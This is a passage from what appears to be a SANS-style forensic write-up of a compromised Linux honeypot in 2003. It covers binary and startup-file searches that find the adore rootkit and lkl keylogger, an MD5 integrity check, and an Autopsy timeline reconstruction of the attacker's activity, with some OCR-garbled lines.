

Looks normal. Judging from the timestamps, these files have not been changed since the binaries got installed (about 2 days before the compromise). Maybe the timeline analysis shows some more later on, but at this point it does not look like that any SUID/GUID files exist on the system, other than the ones that are supposed to be there.

2.5.4.8. search for recently modified binaries / created files

Lets look for all binaries that were installed after the installation date (timestamp of tmp/install.log - Sep 13 07:45), belong to root and have at least one executable bit set.

```
[root@LinuxForensics honeypot]# find ./ -newer tmp/install.log -type f -user root –perm\
+111 -printf "%c %k %h/%f\n" |sort
Mon Sep 15 17:33:54 2003 16 ./var/spool/uucp/.../ava
Mon Sep 15 17:34:50 2003 16 ./var/spool/uucp/.../adore/ava
Mon Sep 15 17:36:12 2003 8 ./var/spool/uucp/.../adore/lkl
[root@LinuxForensics honeypot]#
```
The files we have found earlier are listed again: adore rootkit files and the lkl, Linux Key Logger.

2.5.4.9. show start up files and processes

The start up files are in /etc/rc.d/rcX.d (X=1-6) and /etc/rc.d/init.d/.

The following 'find' looks for all files in the rc.d/ directory and searches for the keyword 'lkl', 'adore' and 'ava' by feeding the file to grep that then executes the search.

[root@LinuxForensics rc.d]# find  $./$  -exec grep 'lkl' {} \; [root@LinuxForensics rc.d]# find ./ -exec grep 'adore' {} \;  $[root[1]$   $[root[2]$   $[root[4]$   $[root[4]$   $[dots[4]$   $[dots[4$ 

No matches. The start up files were checked out, nothing out of the ordinary. A complete output of all the startup files are listed in the Appendix. Maybe the timeline analysis shows something more out of the ordinary later on in the next section.

## 2.5.5. Integrity Check

Show how your tools did not modify the evidence when performing your examination.

te that the image was not modified during the analysis, we another MD5 hash from the file (sdb1.img, the copy of the hand compare it with our initial MD5 hash we got after we m y from the honeypot partition.<br> **Example 10** To validate that the image was not modified during the analysis, we will unmount it, create another MD5 hash from the file (sdb1.img, the copy of the honeypot partition) and compare it with our initial MD5 hash we got after we made the initial copy from the honeypot partition.

From earlier:<br>e4b48ede351051996435193ff38b1dd2 ./sdb1.img<br>e4b48ede351051996435193ff38b1dd2 /dev/sdb1

We get the following hash value if we re-run md5sum against the image:

The hash value has not changed. The integrity of the evidence has not been damaged.

## **2.6. Timeline Analysis**

*Perform a Timeline Analysis of the system. Highlight when the operating system was installed, when major updates were performed on the system, and when the system was last used. Include any other interesting details that could be discerned based on the use of the system. Attach the resulting timeline.*

To perform the timeline analysis, we will use the Sleuth Kit and the Autopsy Forensic Browser.

## 2.6.1. Setting up Autopsy

To analyze our image, we need to configure Autopsy first:

Steps involved:

- open a new case
- add a host to the case
- add the image to the host in the case

[AUTOPSYDOC] has detailed instructions on how to do this.

After we have completed the three steps, our screen looks somewhat like this:



### 2.6.2. Timeline Creation

Before we create the timeline, we need to find out which inodes the /etc/passwd and /etc/group files are located in. We need this info later on during the timeline creation.

To find out the inodes, we remount the image as we did before and do a 'ls –lai' on the passwd and group files:

```
[root@LinuxForensics /]# mount -ro,noatime,loop,noexec
/forensics/honeypot/honeypot/images/sdb1.img /mnt/honeypot/
```

```
[root@LinuxForensics /]# cd /mnt/honeypot/etc/<br>[root@LinuxForensics otel# le lai peesud group
[root@LinuxForensics etc]# ls -lai passwd group
 84338 -rw-r--r-- 1 root root 456 Sep 13 07:45 group
 83610 -rw-r--r-- 1 root root 694 Sep 13 07:45 passwd
[root@LinuxForensics etc]# cd /
[root@LinuxForensics /]#
```
/etc/group is in inode 84338, /etc/passwd in inode 83610.

To create the timeline, we have to create a data file first that contains information about the files in this image. Click on 'File Activity Time Lines', then on 'Create Data File'



Hit 'OK'.

This executes the 'fls' tool. 'fls' displays file and directory entries in a directory inode.



'ils' is also used. 'ils' is used to list inode information.

The output is saved to the 'body' file that will serve as input for the timeline creation. Autopsy then takes you to the next screen where you can create the actual timeline.



We need to use the inode numbers we have found earlier, for /etc/passwd and /etc/group. We are only interested in events starting in September, so we restrict the starting date to September  $1<sup>st</sup>$ , 2003.

Hit 'OK'. The timeline will be created and saved.



## 2.6.3. Analyzing the Timeline

Because of the amount of records (the resulting timeline-september file is over 650k and has over 57700 lines), only the interesting parts of the output will be listed here. The timeline output will be attached to this paper as separate file. Comments are made before the actual entry.

The installation started at September  $13<sup>th</sup>$ , 2003 at around 0700am EDT:





There was a system boot at around 11:49 on September  $13<sup>th</sup>$ , 2003:



This also matches up with the output 'last' gave us before:

```
SANS IS A System boot at around 11:49 on September 13<sup>2</sup><sup>n</sup>, 2003:<br>
SANS INSTERIES ARE ALTER AND AN AUTHOR CONSUMING<br>
SANS INSTERIES ARE ALTER AN AUTHOR CONSUMING 2.14-5.0<br>
SANS INSTERS AN AUTHOR CONSUMING 2.14-5.0
[root@LinuxForensics log]# last -f /mnt/honeypot/var/log/wtmp
root ttyl mon Sep 15 17:19 gone - no logout
reboot system boot 2.2.14-5.0smp Mon Sep 15 17:18 (6+04:03)
ftp ftpd1176 testbox Sun Sep 14 03:44 - 03:44 (00:00)
ftp ftpd1143 61.16.130.2 Sun Sep 14 02:44 - down (04:50)
ftp ftpd1099 81.50.228.196 Sun Sep 14 00:47 - 00:47 (00:00)
ftp ftpd1092 217.187.199.11 Sun Sep 14 00:31 - 00:31 (00:00)
ftp ftpd992 200.12.238.162 Sat Sep 13 19:56 - 19:56 (00:00)
root tty1 Sat Sep 13 12:11 - down (19:23)
reboot system boot 2.2.14-5.0smp Sat Sep 13 12:03 (19:32)
                                      root tty1 Sat Sep 13 11:51 - down (00:00)
reboot system boot 2.2.14-5.0smp Sat Sep 13 11:49 (00:03)
```
wtmp begins Sat Sep 13 11:49:21 2003 [root@LinuxForensics log]#

#### There were ftp accesses:



Similar activity happens until September 14<sup>th</sup>, 2003 at around 0735EDT, when the system gets shutdown:



### 2.6.3.1. The Compromise

hosts.deny and hosts.allow get checked for whether the attacked is allowed to access the resources:



Something happened to NFS related services, looks like portmap was killed/shutdown below. Attacker gets a dumb terminal – apparently he succeeded in getting a shell:



#### Looks like file(s) were deleted:



AVA, the adore binary, was modified (not created, must have happened before):



This must have been when syslogd was restarted. The messages file must have been deleted before, see the byte size of the messages file (167 bytes):



A directory 'T' gets accessed in the /home/ftp directory:



The ava binary gets created in the /var/spool/uucp/…/ directory:



'T' gets deleted in the /home/ftp directory:



Attacker executes id, whoami and who to verify that he got root access (I suppose he wants to find that out):



The archive **haha.tar.gz** gets created in the /var/spool/uucp/…/ directory:

